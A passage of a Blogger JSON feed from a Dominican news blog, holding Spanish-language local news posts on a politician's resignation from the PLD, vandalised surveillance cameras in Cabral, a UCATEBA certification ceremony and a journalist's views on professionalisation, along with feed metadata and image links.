Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EEn una carta dirigida al\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;presidente del PLD, Danilo Medina,\u003C\/span\u003E\u0026nbsp;y entregada a través de\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;la Secretaría General\u003C\/span\u003E, Guevara manifestó que tomó la decisión con profundo respeto y gratitud hacia sus compañeros de partido, a quienes agradeció el respaldo y las enseñanzas recibidas durante su vida política.\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“En este tiempo he entregado lo mejor de mí, con la convicción de servir al pueblo dominicano y aportar desde cada espacio que se me permitió. Me retiro con la satisfacción de haber actuado siempre con responsabilidad, honestidad y amor por la patria”, expresó en su misiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl dirigente resaltó que se despide del PLD\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“con el corazón en paz, contento de haber entregado mi esfuerzo y mis mejores años a una causa que me permitió crecer como ser humano y como servidor público”.\u003C\/span\u003E\u0026nbsp;Asimismo, afirmó que se lleva consigo recuerdos valiosos, amistades verdaderas y la firme convicción de seguir trabajando con compromiso y pasión por el bienestar de la nación.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EFinalmente, Guevara agradeció a Dios, a sus compañeros del partido y a la sociedad dominicana por haberle permitido servir, reiterando que continuará aportando desde otros espacios en favor del país.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-466289\" decoding=\"async\" height=\"300\" loading=\"lazy\" sizes=\"(max-width: 224px) 100vw, 224px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg 224w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-765x1024.jpeg 765w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-768x1027.jpeg 768w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-1148x1536.jpeg 1148w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2.jpeg 1196w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px;\" width=\"224\" \/\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003ETOMADO DE EL PREGONERO\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6365265116078563814\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html","title":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2510248499809531009"},"published":{"$t":"2025-08-20T07:25:00.000-07:00"},"updated":{"$t":"2025-08-20T07:25:40.228-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s1599\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"934\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s320\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" width=\"187\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E𝐂𝐚𝐛𝐫𝐚𝐥, \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐁𝐚𝐫𝐚𝐡𝐨𝐧𝐚\u003C\/span\u003E.–\nLa \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐀𝐥𝐜𝐚𝐥𝐝\u003C\/span\u003Eí\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐚\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐝𝐞\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐂𝐚𝐛𝐫𝐚𝐥\u003C\/span\u003E\ninformó que presentará una querella formal contra los desaprensivos que\ndestruyeron parte del moderno sistema de cámaras de vigilancia instalado en\ndistintos puntos del municipio para reforzar la seguridad ciudadana.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELas autoridades locales explicaron que las cámaras fueron\ncolocadas en lugares estratégicos y son monitoreadas de manera constante por un\nequipo especializado de la institución, con la finalidad de preservar la paz y\nla tranquilidad de la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EEl alcalde \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E\ncalificó el hecho como una acción vandálica que atenta contra el orden público\ny aseguró que los responsables ya han sido identificados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Como Alcaldía asumimos el compromiso de garantizar la\nseguridad, la paz y la tranquilidad de nuestros munícipes. No permitiremos que\nnadie altere la convivencia pacífica. Los responsables serán apresados y\nsometidos a la justicia”, expresó \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2510248499809531009\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html","title":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s72-c\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6356850810007045353"},"published":{"$t":"2025-06-04T10:12:00.000-07:00"},"updated":{"$t":"2025-06-04T10:12:43.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s1280\/UCATEBA,%2004-06-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s320\/UCATEBA,%2004-06-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. — La Universidad\nCatólica Tecnológica de Barahona (UCATEBA) realizó el pasado viernes 30 de mayo\nun acto de entrega de certificaciones a 384 estudiantes que completaron\nsatisfactoriamente la asignatura Educación Constitucional, en cumplimiento de\nla Resolución núm. 19-2023 del Consejo Nacional de Educación Superior, Ciencia\ny Tecnología (CONESCyT).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, el\nreverendo padre Marco Antonio Pérez Pérez, rector de UCATEBA, ofreció las\npalabras centrales, destacando la importancia de esta formación para el\nfortalecimiento democrático y el desarrollo ciudadano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"La UCATEBA asume el\ncompromiso de educar y formar para una cultura no sólo de derechos, sino\ntambién de deberes\", expresó el rector.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién subrayó que la enseñanza\nde la Constitución no debe verse solo como un cumplimiento normativo, sino como\nun compromiso ético con la formación integral de los jóvenes, capaces de\nejercer una ciudadanía crítica, participativa y respetuosa de los valores\nfundamentales que sustentan la convivencia democrática.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ceremonia se desarrolló en el\nSalón Multiuso Monseñor Fabio Mamerto Rivas, con la participación de las\nautoridades de la institución: el Ing. Benjamín Toral, vicerrector Académico;\nla Maestra Yohanna Urbáez Castro, vicerrectora Administrativa; la Maestra Ruddy\nMedina Calderón, vicerrectora de Desarrollo; y el Maestro Manfrid Ogando,\ndirector de la Escuela de Derecho, quien tuvo a su cargo las palabras de\nsalutación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa universidad continuará\ndesarrollando esta asignatura en todos sus programas de grado, como parte de\nuna política académica orientada a consolidar el conocimiento constitucional\ncomo eje transversal en la formación profesional y ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6356850810007045353\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html","title":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s72-c\/UCATEBA,%2004-06-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3724167790703485970"},"published":{"$t":"2025-06-04T09:56:00.000-07:00"},"updated":{"$t":"2025-06-04T09:56:19.753-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nacionales"}],"title":{"type":"text","$t":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca aria-label=\"Ver imagen\" class=\"position-relative d-block lightbox_trigger\" href=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png\" style=\"background-color: white; box-sizing: border-box; color: #0d6efd; display: block !important; font-family: Montserrat, sans-serif; font-size: 18px; position: relative !important; transition: 0.2s ease-in-out;\"\u003E\u003Cimg alt=\"\" class=\"img-fluid border d-none d-md-block w-100 not-transparent wp-post-image\" data-dominant-color=\"8c8288\" data-has-transparency=\"false\" decoding=\"async\" fetchpriority=\"high\" height=\"360\" sizes=\"(max-width: 640px) 100vw, 640px\" src=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png\" srcset=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png 800w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-400x225.png 400w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-768x432.png 768w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-1536x864.png 1536w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-355x200.png 355w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-600x338.png 600w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png 1920w\" style=\"--dominant-color: #8c8288; background-color: #8c8288; border-color: rgb(222, 226, 230) !important; border-image: none 100% \/ 1 \/ 0 stretch !important; border-style: solid !important; border-width: 1px !important; box-sizing: border-box; display: block !important; height: auto; max-width: 100%; transition: 0.2s ease-in-out; vertical-align: middle; width: 729.328px;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"border-bottom pie-de-foto py-3\" style=\"background-color: white; border-bottom: 1px solid rgb(222, 226, 230) !important; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 14px; padding-bottom: 1rem !important; padding-top: 1rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Ci class=\"bi bi-camera-fill\" style=\"box-sizing: border-box; color: #eb0000; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003C\/i\u003E\u0026nbsp;El maestro Luis Pérez Nova. (Foto: El Nuevo Diario)\u003C\/div\u003E\u003Cdiv class=\"entry-content mt-md-4 mt-3\" style=\"background-color: white; box-sizing: border-box; color: #212529; counter-reset: footnotes 0; font-family: Montserrat, sans-serif; font-size: 18px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 1.5rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv contenteditable=\"false\" data-beyondwords-player=\"true\" style=\"box-sizing: border-box; transition: 0.2s ease-in-out;\"\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-7 ai-optimize-introduction\" style=\"box-sizing: border-box; color: #555555; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E\u0026nbsp;El maestro y candidato a la presidencia del Colegio Dominicano de Periodistas (CDP), Luis Pérez, afirmó que el gremio debe enfocarse en la profesionalización de sus miembros, adaptándose a las nuevas exigencias de la comunicación moderna.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EDurante su participación en el programa “Enfrentados”, transmitido por la plataforma digital El Nuevo Diario TV y conducido por Moisés Ruíz, Daniel Cordero y Alejandro Fulgencio, Pérez resaltó que no todos los comunicadores son periodistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv data-type=\"_mgwidget\" data-uid=\"0e4ae\" data-widget-id=\"1744532\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv id=\"mgw1744532_0e4ae\" style=\"height: auto; min-height: 1px; overflow: visible; visibility: visible; width: auto;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-9\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Todo aquel que tiene un micrófono en la mano y puede comunicar, con eficacia o no, es un comunicador. Pero no todo comunicador es periodista. El periodismo es una carrera”, expresó Pérez.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EEl aspirante al CDP explicó que uno de sus principales objetivos, al llegar a la presidencia del gremio, será fomentar que quienes ejercen la comunicación sin formación académica formal se inscriban en escuelas de periodismo y se capaciten profesionalmente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ai-optimize-12\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“No basta con tener habilidades discursivas o destrezas ocupacionales. Si no se ha pasado por una universidad, no se ha profesionalizado”, enfatizó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-13\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EAsimismo, el maestro indicó que, ante el auge de las redes sociales, los llamados influencers también deben formarse en comunicación en cualquiera de sus menciones académicas.\u003C\/p\u003E\u003Cp class=\"ai-optimize-14\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEn cuanto a sus aspiraciones al CDP, Pérez insistió en que el colegio debe estar dirigido por un periodista con formación y capacidad de gestión, que recupere la confianza del gremio y logre establecer vínculos efectivos con los sectores público y privado.\u003C\/p\u003E\u003Cp class=\"ai-optimize-15\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Es necesario gestionar los recursos que el gremio necesita, y para ello, se requiere una conexión interinstitucional con los diferentes sectores de la sociedad”, subrayó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EFinalmente, hizo un llamado a todos los periodistas a acercarse al CDP y formalizar su inscripción para fortalecer el gremio y disfrutar de los beneficios que ofrece.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEL NUEVO DIARIO, SANTO DOMINGO.-\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3724167790703485970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html","title":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2224686644998211704"},"published":{"$t":"2025-05-28T06:26:00.000-07:00"},"updated":{"$t":"2025-05-28T06:26:50.676-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"POLO: Alcaldía inicia a construcción de Parque"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-body post-content\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 20px 0px 0px; vertical-align: baseline; width: 670px;\"\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: left; float: left; margin-bottom: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1600\" height=\"144\" 